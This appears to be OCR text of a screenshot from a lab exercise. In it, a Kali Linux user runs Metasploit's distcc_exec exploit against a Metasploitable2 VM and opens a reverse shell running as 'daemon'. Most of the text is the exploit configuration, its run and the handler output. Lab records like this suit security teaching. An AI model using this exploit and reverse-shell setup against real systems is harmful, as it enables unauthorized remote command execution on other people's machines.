 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Metasploitable2-Linux
1 2 3 4 2
root@spokhrel157855: ~
File Actions Edit View Help
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set rhosts 10.0.0.200
rhosts => 10.0.0.200
msf6 exploit(unix/misc/distcc_exec) > set lhost 10.0.0.99
lhost => 10.0.0.99
msf6 exploit(unix/misc/distcc_exec) > set lport 6767
lport => 6767
Fi
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.0.0.99:6767
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Art7syNn1ajZEC4I;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Art7syNn1ajZEC4I\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.0.99:6767 -> 10.0.0.200:43381) at 2023-11-03 12:36:45 -0400
whoami
daemon
kali@spokhrel157855: ~
File Actions Edit View Help
┌──(kali㉿spokhrel157855)-[~]
└─$ uname -a && date
Linux spokhrel157855 5.18.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1kali6 (2022-07-07) x86_64 GNU/Linux
Fri Nov  3 12:37:20 PM EDT 2023
┌──(kali㉿spokhrel157855)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.